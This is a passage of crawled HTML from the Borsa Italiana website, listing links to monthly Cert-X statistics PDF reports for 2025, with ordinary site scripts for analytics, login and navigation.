

--- FILE ---
content_type: text/html
request_url: https://www.borsaitaliana.it/borsaitaliana/statistiche/mercati/cert-x-stat/cert-x-stat.htm
body_size: 19909
content:
<!--[if !IE]><!--><!--<![endif]-->

<!--Homepage-->
<!--Page/Service--><!doctype html>
<html class="no-js" lang="it" xmlns="http://www.w3.org/1999/html">
<head>
  <meta http-equiv="x-ua-compatible" content="IE=edge,chrome=1">
  <!--[if gt IE 9]><!-->
  <script type="text/javascript" src="/media-rwd/assets/js/bit.device.js"></script>
  <![endif]-->
  <meta charset="utf-8">    <title>Cert-X Statistiche - Borsa Italiana</title>        <meta name="description" content="Cert-X Statistiche">
  <meta name="format-detection" content="telephone=no"/>
  <meta name="viewport" content="user-scalable=yes, initial-scale=1, maximum-scale=1.5, minimum-scale=1, width=device-width, height=device-height"/>    <link rel="alternate" hreflang="it" href="https://www.borsaitaliana.it/borsaitaliana/statistiche/mercati/cert-x-stat/cert-x-stat.htm" />
      <link rel="alternate" hreflang="en" href="https://www.borsaitaliana.it/borsaitaliana/statistiche/mercati/cert-x-stat/cert-x-stat.en.htm" />
    <link rel="shortcut icon" href="/media-rwd/assets/images/favicon.ico" type="images/x-icon">
  <meta name="mobile-web-app-capable" content="yes"/>
  <meta name="mobile-web-app-status-bar-style" content="black"/>
  <meta name="HandheldFriendly" content="true"/>  
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="Expires" content="0" />  <meta name="cws_last_modified" content="2025-02-12T12:08:21Z">
  <meta name="cws_cleaned_title" content="Cert-X Statistiche">
  <meta name="cws_tags" content="">
  <link rel="stylesheet" href="/media-rwd/vendors/jquery-ui/jquery-ui.min.css">
  <link rel="stylesheet" href="/media-rwd/assets/css/preload.css">
  <link rel="stylesheet" href="/media-rwd/vendors/normalize-css/normalize.css"/>
  <link rel="stylesheet" href="/media-rwd/vendors/chosen/chosen.min.css"/>
  <link rel="stylesheet" href="/media-rwd/assets/css/main-skn.css"/>
  <link rel="stylesheet" media="print" href="/media-rwd/assets/css/print.css">
  <link rel="stylesheet" href="/media-rwd/assets/extra-js/lightbox/lightbox.css" type="text/css" media="all">
  <script type="text/javascript" src="/borsa/dwr/engine.js"></script>
  <script type="text/javascript" src="/borsa/dwr/util.js"></script>
  <script type="text/javascript" src="/borsa/dwr/interface/SsoUtility.js"></script>
  <script type="text/javascript" src="/media-rwd/assets/js/bit.utilsite.js"></script>
    <script type="text/javascript" charset="utf-8" src="/media-rwd/vendors/jquery/dist/jquery.min.js"></script>
    <script type="text/javascript" charset="utf-8" src="/media-rwd/vendors/jquery-migrate/dist/jquery-migrate.min.js"></script>
  
  <script type="text/javascript" charset="utf-8" src="/media-rwd/vendors/jquery-ui/jquery-ui.min.js"></script>
  <script type="text/javascript" charset="utf-8" src="/media-rwd/assets/extra-js/multiselect/jquery.multiselect.js"></script>
  <script type="text/javascript" charset="utf-8" src="/media-rwd/assets/extra-js/multiselect/jquery.multiselect.filter.js"></script>

  <script type="text/javascript" src="/media-rwd/assets/extra-js/mobile-nav/js/dro-sliding-menu.js"></script>
  <link media='screen and (max-width:989px)' rel='stylesheet' type='text/css' href='/media-rwd/assets/extra-js/mobile-nav/css/mobile-menu.css'/>
  
      
    <script type="application/ld+json"> 
      { 
        "@context" : "https://schema.org", 
        "@type" : "Organization", 
        "name" : "Borsa Italiana", 
        "url" : "https://www.borsaitaliana.it/",
        "logo" : "https://www.borsaitaliana.it/media-rwd/assets/images/reskin/logo/BorsaItaliana.svg",         
        "sameAs" : [ 
          "https://www.linkedin.com/company/borsa-italiana" 
        ] 
      } 
    </script>
    <!--SEO BreadcrumbList json:begin-->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.borsaitaliana.it/",
          "name": "Home"
        }
      },                  {
              "@type": "ListItem",
              "position": 2,
              "item": {
                "@id": "https://www.borsaitaliana.it/borsaitaliana/borsaitaliana/italiana.htm",
                "name": "Chi siamo"
              }
            },          
                                    {
              "@type": "ListItem",
              "position": 3,
              "item": {
                "@id": "https://www.borsaitaliana.it/borsaitaliana/statistiche/statistiche.htm",
                "name": "Analisi e Statistiche"
              }
            },          
                                    {
              "@type": "ListItem",
              "position": 4,
              "item": {
                "@id": "https://www.borsaitaliana.it/borsaitaliana/statistiche/mercati/mercati.htm",
                "name": "Mercati"
              }
            },          
                                            ]
  }
  </script>
  <!--SEO BreadcrumbList json:end-->
    <!--Google Tag Manager-->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQFMBKR');</script>
  <!--End Google Tag Manager-->

    <style>
    @media only screen and (max-width:970px) {
      #gmpSkinMobileSpacer {
        min-height:100px;
      }
    }
  </style>
</head>
<body>  <!--Google Tag Manager (noscript)-->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQFMBKR"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script> 
//Channel and SubChannel informations
var lnk = "";
if(lnk != ""){
  var lnk = lnk
}else{
  var lnk = window.location.pathname;
}
var str = lnk.replace("/borsa/", "/").slice(1);
var n = str.search("/");
var res = str.slice(n+1);
var t = res.search("/");       
if(n > 1) {        
  var channel = str.slice(0, n);  //channel
}else{
  var channel = str.replace(/\.en|\.html|\.htm/gi, "");  //channel without .html/htm
}

//Site_area informations
var nodeType = "page";
if((nodeType == "page") || (nodeType == "document")) {
  var siteArea = "static";
}else if(nodeType == "service"){
  var siteArea = "dynamic";
}

//Breadcrumbs informations
var bc1 = "homepage";
var bc2 = "";
var bc3 = "";
var bc4 = "";
var bc5 = "";      var bc2 = "-Chi siamo"
        var bc3 = "-Analisi e Statistiche"
          var bc4 = "-Cert-X Statistiche"
              var breadcrumbs = bc1 + bc2 + bc3 + bc4 + bc5;
var breadcrumbs = breadcrumbs.replace(/ /g, "_").toLowerCase();

//Environment informations
var environment = window.location.hostname;
if (environment == "dev.borsaitaliana.it") {
  var environment = "dev"
} else if(environment == "preprod.borsaitaliana.it") {
  var environment = "staging"
} else if(environment == "www.borsaitaliana.it") {
  var environment = "production"
}

//Referrer informations
var rf = window.location.href;
var x = rf.indexOf("?");      
if(x > 1) {        
  var referrer = rf.slice(0, x); 
} else {
  var referrer = rf;
}

//Article and Document informations
var formatname = "page";
if (formatname == "pdf") {;
  var namedoc = "";
  var namedoc = namedoc.replace(/ /g, "_").toLowerCase();
} else {
  var namedoc = "";
}
if (formatname == "news") {;
  var nameart = "Cert-X Statistiche";
  var nameart = nameart.replace(/ /g, "_").toLowerCase();
} else {
  var nameart = "";
}

//UserData and DataLayer informations
var myWTFunction = function(userData){
  if ((userData != null) && (userData.status == "3")) {
    var idusr = userData.id;
    var id = idusr.toString();        
    var status = "logged";
    var age = userData.birthDate;
    var age = age.substr(0,4);
    var gender = userData.gender;
    var gender = gender.toString(); 
    if (gender == "1") {
      var gender = "M"
    } else if(gender == "2") {
      var gender = "F"
    }
    var nation = userData.nation;
    var nation = nation.replace(/ /g, "_").toLowerCase();
    var city = userData.city;
    var city = city.replace(/ /g, "_").toLowerCase();    
    var occupation = userData.occupation;
    var occupation = occupation.replace(/ /g, "_").toLowerCase();  
  } else {
    var id = "not_logged";        
    var status = "not_logged";
    var age = "not_logged"; 
    var gender = "not_logged";             
    var nation = "not_logged";
    var city = "not_logged";
    var occupation = "not_logged";
  }

  dataLayer = dataLayer || []; 
  dataLayer.push({ 
   'event': 'wSetup',
   'channel':channel, 
   'site_area':siteArea,
   'language':'it',
   'breadcrumbs':breadcrumbs,
   'environment':environment,
   'login_status':status,
   'referrer':referrer,
   'user_id':id, 
   'user_country':nation, 
   'user_city':city, 
   'user_occupation':occupation,
   'user_age':age, 
   'user_gender':gender,
   'article_name':nameart,
   'document_name':namedoc,     
  });
  console.log(channel, siteArea, 'it', breadcrumbs, environment, status, referrer, id, nation, city, occupation, age, gender, nameart, namedoc);
};

function loaddati(data) {  
  var userData = null;          
  if (data.username != null) {        
    userData = data;
  }
  myWTFunction(userData);
}
SsoUtility.getSsoUserDwr({
  callback:loaddati,
  async:true,
  errorHandler:function(message) { myWTFunction(null); },
  timeout:10000
});  
</script>
  <div id="gmpSkinMobileSpacer"></div>

  
  <div id="skinPh"></div>
<div class="l-wrapper m-wrapper js--wrapper" id="wrapper">
      <div class="m-wrapper__bg"></div>

  <div class="l-container r-header -skin">
    <div class="l-split--two m-user">
      <div class="1/2">
        <a rel="home" title="Borsa Italiana Home" class="m-logo"onClick="pushGA4event_t1('header','logo');"href="/homepage/homepage.htm">
          <img src="/media-rwd/assets/images/reskin/logo/BorsaItaliana.svg" alt="Borsa Italiana logo" width="300" height="68">
        </a>
      </div>
      <div class="1/2 m-user__mask">

        <!--Search and Autocomplite:begin-->
        <div class="m-offcanvas__cover--search"></div>
        <div class="l-search m-offcanvas--search js--offcanvas js--offcanvas-search m-search">
            <div class="l-search__wrapper">
                <div class="m-search__header">
                    <a rel="home" title="Borsa Italiana Home" class="m-offcanvas__home m-search__logo l-search__logo"onClick="pushGA4event_t1('header','logo');"href="/homepage/homepage.htm">
                      <img src="/media-rwd/assets/images/reskin/logo/BorsaItaliana.svg" alt="Borsa Italiana logo" width="300" height="68">
                    </a>

                    <!--Login/Logout Mobile--> 
                    <div id="userloginBlockMb">
                        <a class="m-user__login login-mb m-search__canvas-trigger" title="Login area">&nbsp;</a>
                    </div>
                    <div id="userlogoutBlockMb" style="display:none;">
                        <a class="m-user__login logout-mb m-user__logout zeta m-search__canvas-trigger" title="Logout area">&nbsp;</a>
                    </div>

                    <!--Box down-area login/logout Mobile--> 
                    <div id="downAreaLoginMb">

                      <div class="menu-item-switch-lang -onelev show__lang">           <script language='JavaScript' type='text/javascript'>
        switchLang('true', 'page', 'it')
      </script>                
    
                         </div>
                        <span class="down_login">
                            <a title="Accedi"onClick="pushGA4event_t1('header','login');"href="/borsa/user/login.html">Accedi</a>
                        </span>
                        <span class="down_registrati">
                            <a title="Registati"onClick="pushGA4event_t1('header','register');"href="/borsa/user/registration.html">Registrati</a>
                        </span>
                        <span class="down_borsa">
                            <a title="Borsa virtuale"onClick="pushGA4event_t1('header','borsa virtuale');"href="/borsa/user/borsa-virtuale/home.html">Borsa virtuale</a>
                        </span>
                                          </div>
                    <div id="downAreaLogoutMb">

                       <div class="menu-item-switch-lang -onelev show__lang">           <script language='JavaScript' type='text/javascript'>
        switchLang('true', 'page', 'it')
      </script>                
    
                         </div>
                      <span class="down_personale">
                        <a title="Pagina personale"onClick="pushGA4event_t1('header','personal page');"href="/borsa/user/pagina-personale.html">Pagina personale</a>
                      </span>
                      <span class="down_borsa">
                          <a title="Borsa virtuale"onClick="pushGA4event_t1('header','borsa virtuale');"href="/borsa/user/borsa-virtuale/home.html">Borsa virtuale</a>
                      </span>
                      <span class="down_logout">
                        <a title="Esci"onClick="pushGA4event_t1('header','logout');"href="javascript:invokeLogout('it');">Esci</a>
                      </span>
                                          </div>
                </div>
                  <form onSubmit="return checkSearchSite();document.charset='UTF-8'" id="searchsite" accept-charset="UTF-8" method="get" action="/borsa/searchengine/search.html">
    <input type="hidden" value="it" name="lang">

    <div class="m-search__holder l-search__holder js--search-holder">
        <div class="t-input__holder m-search__holder-text" id="searchInput"> </div>                   
        <div class="t-input__holder m-search__holder-button" id="searchButton">            <button type="submit" id="searchFormButton" title="Cerca" name="Cerca" value="Search" class="button-sub -glass -search">
              <span class="label-h">Search</span>
              <svg viewBox="0 0 24 24" width="24" height="24">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="search"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"></path><path d="M14.042 14.996l.916-.992 7.69 7.113-.917.991-7.69-7.112zM9.5 17.592a8.175 8.175 0 1 1 0-16.35 8.175 8.175 0 0 1 0 16.35zm0-1.35a6.825 6.825 0 1 0 0-13.65 6.825 6.825 0 0 0 0 13.65z" fill="currentColor" fill-rule="nonzero"></path></g></svg>
              </svg>
            </button>
        </div>

        <div class="m-search__results" id="searchResults">
            <div class="m-search__category" id="searchQuotes">
                <div class="m-search__heading">
                    <a id="linkPrices" href="/" class="m-search__heading-link epsilon--small" title="Dati">Dati</a>
                </div>
                <ul class="list--clean"></ul>
            </div>
            <div class="m-search__category" id="searchPages">
                <div class="m-search__heading">
                    <a id="linkPages" href="/" class="m-search__heading-link epsilon--small" title="Pagine">Pagine</a>
                </div>
                <ul class="list--clean"></ul>
            </div>
            <div class="m-search__category" id="searchDocuments">
                <div class="m-search__heading">
                    <a id="linkDocuments" href="/" class="m-search__heading-link epsilon--small" title="Documenti">Documenti</a>
                </div>
                <ul class="list--clean"></ul>
            </div>                       
            <div class="m-search__category" id="searchNews">
                <div class="m-search__heading">
                    <a id="linkNews" href="/" class="m-search__heading-link epsilon--small" title="Notizie">Notizie</a>
                </div>
                <ul class="list--clean"></ul>
            </div>
            <div class="m-search__category" id="searchTerms">
                <div class="m-search__heading">
                    <a id="linkTerms" href="/" class="m-search__heading-link epsilon--small" title="Glossario">Glossario</a>
                </div>
                <ul class="list--clean"></ul>
            </div>
        </div>
    </div>
    </form>
                

            </div>
        </div>
        <!--Search and Autocomplite:end-->

        <div class="m-user__holder">
          <!--Switch language Desktop-->
          <div class="m-user__lang show__lang">           <script language='JavaScript' type='text/javascript'>
        switchLang('true', 'page', 'it')
      </script>                
    
             </div>
          <!--Login/Logout Desktop -->    
          <div id="userloginBlock" class="userBlock">
              <a class="m-user__login login-dk zeta" title="Login area"><!--Accedi/Login-->&nbsp;</a>
          </div>
          <div id="userlogoutBlock" class="userBlock" style="display:none;">
              <a class="m-user__login logout-dk m-user__logout zeta" title="Logout area"><!--Esci/Logout-->&nbsp;</a>
          </div>

          <!--Box down-area login/logout Desktop-->
          <div id="downAreaLogin">              <span class="down_login">
                  <a title="Accedi"onClick="pushGA4event_t1('header','login');"href="/borsa/user/login.html">Accedi</a>
              </span>
              <span class="down_registrati">
                  <a title="Registati"onClick="pushGA4event_t1('header','register');"href="/borsa/user/registration.html">Registrati</a>
              </span>
              <span class="down_borsa">
                  <a title="Borsa virtuale"onClick="pushGA4event_t1('header','borsa virtuale');"href="/borsa/user/borsa-virtuale/home.html">Borsa virtuale</a>
              </span>
                      </div>
          <div id="downAreaLogout">              <span class="down_personale">
                <a title="Pagina personale"onClick="pushGA4event_t1('header','personal page');"href="/borsa/user/pagina-personale.html">Pagina personale</a>
              </span>
              <span class="down_borsa">
                  <a title="Borsa virtuale"onClick="pushGA4event_t1('header','borsa virtuale');"href="/borsa/user/borsa-virtuale/home.html">Borsa virtuale</a>
              </span>
              <span class="down_logout">
                <a title="Esci"onClick="pushGA4event_t1('header','logout');"href="javascript:invokeLogout('it');">Esci</a>
              </span>
                      </div>
        </div>          <script type="text/javascript">
            initProcess();
          </script> 
              </div>
    </div>
  </div>
  <!--targetlang - true/false - check se esiste la lingua alternativa:begin-->    
  <!--nodetype - service/page - check sulla tipologia di contenuto:begin-->  
<!--nodeactive - DESKTOP - individuare il nodo attivo di 1 level:begin-->                                                                                                <!--nodeactivemb - MOBILE - individuare il nodo attivo di 1 level:begin-->  
  <!--********************** MEGAMENU:begin **************************-->
  <div id="megaMenuContent"><div class="m-navigation l-container h-bg--azure">&nbsp;</div></div>
  <div id="megaMenuContentError"> </div>
      <script type="text/javascript">
          var wwin = jQuery(window).width();
          if (wwin >= "990"){ 
            loadMenuContent('megaMenuContent','/megamenu/megamenu-skn.htm','true','page','it','21376','21472');
          } else {
            loadMenuContent('megaMenuContent','/megamenu/megamenu-skn-mob.htm','true','page','it','21376','21472');           
          } 
      </script>
        <!--********************** MEGAMENU:end **************************-->

  <div id="fullcontainer" class="l-fullcontainer">
    <main class="l-grid">
      <section class="l-grid__wrap">    <!--Where am I:begin-->
    <div class="l-grid__row">
      <article class="l-box -pl -pr -pb">
        <div class="l-box">   
          <span><strong> Sei in: &nbsp;</strong></span>
          <a class="mobile-hide" href="/homepage/homepage.htm" title="Home page">Home page</a>                            <span>&nbsp;&#8250;&nbsp;</span>                  <a href="/borsaitaliana/borsaitaliana/italiana.htm" class="voci" title="Chi siamo">Chi siamo</a>
                                                          <span>&nbsp;&#8250;&nbsp;</span>                  <a href="/borsaitaliana/statistiche/statistiche.htm" class="voci" title="Analisi e Statistiche">Analisi e Statistiche</a>
                                                          <span>&nbsp;&#8250;&nbsp;</span>                  <a href="/borsaitaliana/statistiche/mercati/mercati.htm" class="voci" title="Mercati">Mercati</a>
                                                                                    </div>
      </article>
    </div>          
    <!--Where am I:end--> 
    

      <div class="l-grid__row --title">
        <article class="l-grid__cell -pt0">
          <div class="l-box">
 
			      <div class="l-box -ptb">
        <h1 class="t-text -size-lg">
          Cert-X Statistiche
        </h1>
      </div>
      
			          </div>
        </article>
      </div>


		<div class="l-grid__row --content">			
                                
								<section class="l-grid__cell | l-screen -md-10 --page | t-text editorial-cms">						<div class="l-box t-text -line-1-3em">
							<p></p>
<p>
<!-- Object: pdf, xls, doc, ... -->
<!--[if IE 8]><![endif]-->
<!--[if IE 9]><![endif]-->
<!--[if gt IE 9]><!--><!--<![endif]-->
<!--[if !IE]><!--><!--<![endif]-->

 

<!-- Homepage -->
<!-- Page/Service -->











<!-- LAYOUT : TABLE -->
<!-- TBD -->	
		<div class="l-grid__row">
			<article class="m-intro">
				<div class="l-box -pfull | h-bg--gray">
					<div class="l-box -prl--d">
						<h5 class="t-text -flola-bold -size-sm -uppercase">
							2025
						</h5>
					</div>
					<table class="m-table">
						<thead>
							<tr class="u-hidden -xs">
								<th>
								 	<span class="t-text -center">
							     		<strong>Titolo</strong>
							    	</span>
								</th>
								<th>
									<span class="t-text -center">
										<strong>Tipo - Peso</strong>
								    </span>
								</th>
							</tr>
						</thead>
						<tbody>																								<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202512_pdf.htm" title="View file" />
																	<strong>Cert-x Dicembre 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202512_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																225 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202512_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Dicembre 2025</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202512_pdf.htm" title="file pdf">file pdf</a> - 225 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202511_pdf.htm" title="View file" />
																	<strong>Cert-x Novembre 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202511_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																313 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202511_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Novembre 2025</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202511_pdf.htm" title="file pdf">file pdf</a> - 313 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202510_pdf.htm" title="View file" />
																	<strong>Cert-x Ottobre 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202510_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																226 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202510_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Ottobre 2025</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202510_pdf.htm" title="file pdf">file pdf</a> - 226 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202509_pdf.htm" title="View file" />
																	<strong>Cert-x Settembre 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202509_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																311 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202509_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Settembre 2025</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202509_pdf.htm" title="file pdf">file pdf</a> - 311 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202508_pdf.htm" title="View file" />
																	<strong>Cert-x Agosto 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202508_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																224 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202508_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Agosto 2025</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202508_pdf.htm" title="file pdf">file pdf</a> - 224 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202507_pdf.htm" title="View file" />
																	<strong>Cert-x Luglio 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202507_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																309 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202507_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Luglio 2025</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202507_pdf.htm" title="file pdf">file pdf</a> - 309 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202506_pdf.htm" title="View file" />
																	<strong>Cert-x Giugno 2025</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202506_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																223 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2025/certxstat202506_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Giugno 2025</span>
														</a>
																									</td>
